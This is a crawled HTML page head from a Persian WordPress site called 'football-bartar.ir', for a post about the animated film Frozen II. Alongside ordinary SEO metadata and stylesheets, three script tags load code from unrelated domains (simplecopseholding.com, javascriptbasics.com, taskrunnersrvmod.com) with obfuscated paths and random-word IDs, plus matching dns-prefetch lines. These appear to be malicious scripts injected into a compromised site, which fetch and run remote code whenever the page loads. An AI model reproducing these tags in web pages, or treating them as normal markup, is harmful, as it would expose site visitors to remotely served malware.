

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://football-bartar.ir/29307/%D8%A7%D9%84%D8%B3%D8%A7-%D9%88-%D8%A7%D9%86%D8%A7-2-%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D8%B5%D9%84%DB%8C/
body_size: 26121
content:
<!DOCTYPE html>

<html class="no-js" dir="rtl" lang="fa-IR">

	<head>
	<style>
		.popbox_sg{
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60%;
  max-width: 500px;
  height: auto;
  background: #fff;
  padding: 0;
  margin: 0;
z-index:10000;
  animation: fade 1s ease 1 forwards;
box-shadow:0 1px 4px #888;
font:14px BYekan,tahoma;
text-align:right;
direction:rtl;}
.popbox_sg img{max-width:75%;}
.popbox_sg_title{}
.clear_box{clear:both;}
#closesibgraph{float:right;background:url(http://rzb.ir/images/closetb.gif) no-repeat;width:16px;height:16px;margin:5px 5px 0 5px;cursor:pointer;border-radius:100px;transition:0.2s;}
#closesibgraph:hover{background:#4B7D28 url(http://up.sibgraph.ir/up/admin-sibgraph/sibgraph/post/ordibehesht95/2/close.png) no-repeat;}
.popbox_sg_link{float:left;font:11px tahoma;margin:5px 0 0 5px;color:#999;}
.popbox_sg_link a{color:#999;}
.popbox_sg_con{margin:0px 5px 5px 5px;padding-top:5px;}
.popbox_sg_con p{margin:2px 0;color:#4B7D28;}
		</style>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>السا و انا 2 زبان اصلی</title>
	<meta name="description" content="السا و انا 2 زبان اصلی - السا و انا 2 زبان اصلی - سایت فوتبال برتر السا و انا 2 زبان اصلی" />
	<link rel="canonical" href="http://football-bartar.ir/29307/السا-و-انا-2-زبان-اصلی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="السا و انا 2 زبان اصلی" />
	<meta property="og:description" content="السا و انا 2 زبان اصلی - السا و انا 2 زبان اصلی - سایت فوتبال برتر السا و انا 2 زبان اصلی" />
	<meta property="og:url" content="http://football-bartar.ir/29307/السا-و-انا-2-زبان-اصلی/" />
	<meta property="og:site_name" content="سایت فوتبال برتر" />
	<meta property="article:published_time" content="2020-10-16T22:07:11+00:00" />
	<meta property="og:image" content="https://www.film2serial.ir/wp-content/uploads/2019/11/Frozen-II-2019-CAM.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#article","isPartOf":{"@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/"},"author":{"name":"admin","@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"headline":"السا و انا 2 زبان اصلی","datePublished":"2020-10-16T22:07:11+00:00","dateModified":"2020-10-16T22:07:11+00:00","mainEntityOfPage":{"@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/"},"wordCount":251,"commentCount":0,"publisher":{"@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"image":{"@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#primaryimage"},"thumbnailUrl":"https://www.film2serial.ir/wp-content/uploads/2019/11/Frozen-II-2019-CAM.jpg","keywords":["السا و آنا","السا و آنا ۲","السا و آنا ۳","السا و آنا ۴","السا و آنا جدید","السا و آنا دوبله فارسی","السا و انا 2 زبان اصلی","السا و انا 3","السا و انا 4 دوبله فارسی","السا و انا 5","السا و انا 5 دوبله فارسی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#respond"]}]},{"@type":"WebPage","@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/","url":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/","name":"السا و انا 2 زبان اصلی","isPartOf":{"@id":"https://football-bartar.ir/#website"},"primaryImageOfPage":{"@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#primaryimage"},"image":{"@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#primaryimage"},"thumbnailUrl":"https://www.film2serial.ir/wp-content/uploads/2019/11/Frozen-II-2019-CAM.jpg","datePublished":"2020-10-16T22:07:11+00:00","dateModified":"2020-10-16T22:07:11+00:00","description":"السا و انا 2 زبان اصلی - السا و انا 2 زبان اصلی - سایت فوتبال برتر السا و انا 2 زبان اصلی","breadcrumb":{"@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#primaryimage","url":"https://www.film2serial.ir/wp-content/uploads/2019/11/Frozen-II-2019-CAM.jpg","contentUrl":"https://www.film2serial.ir/wp-content/uploads/2019/11/Frozen-II-2019-CAM.jpg"},{"@type":"BreadcrumbList","@id":"http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://football-bartar.ir/"},{"@type":"ListItem","position":2,"name":"السا و انا 2 زبان اصلی"}]},{"@type":"WebSite","@id":"https://football-bartar.ir/#website","url":"https://football-bartar.ir/","name":"سایت فوتبال برتر","description":"سایت فوتبال برتر","publisher":{"@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://football-bartar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://football-bartar.ir/#/schema/person/image/","url":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","contentUrl":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","width":300,"height":194,"caption":"admin"},"logo":{"@id":"https://football-bartar.ir/#/schema/person/image/"},"url":"http://football-bartar.ir/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک" href="http://football-bartar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک دیدگاه‌ها" href="http://football-bartar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; السا و انا 2 زبان اصلی خوراک دیدگاه‌ها" href="http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F29307%2F%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7-%25d9%2588-%25d8%25a7%25d9%2586%25d8%25a7-2-%25d8%25b2%25d8%25a8%25d8%25a7%25d9%2586-%25d8%25a7%25d8%25b5%25d9%2584%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F29307%2F%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7-%25d9%2588-%25d8%25a7%25d9%2586%25d8%25a7-2-%25d8%25b2%25d8%25a8%25d8%25a7%25d9%2586-%25d8%25a7%25d8%25b5%25d9%2584%25db%258c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-my-login-css' href='http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' media='all' />
<link rel='stylesheet' id='usp_style-css' href='http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20201120' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='twentytwenty-style-rtl-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/style-rtl.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-cover-image p,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content table,.entry-content address,.entry-content .wp-caption-text,.entry-content .wp-block-file,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: Tahoma,Arial,sans-serif; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20201120" id="usp_cookie-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20201120" id="usp_parsley-js"></script>
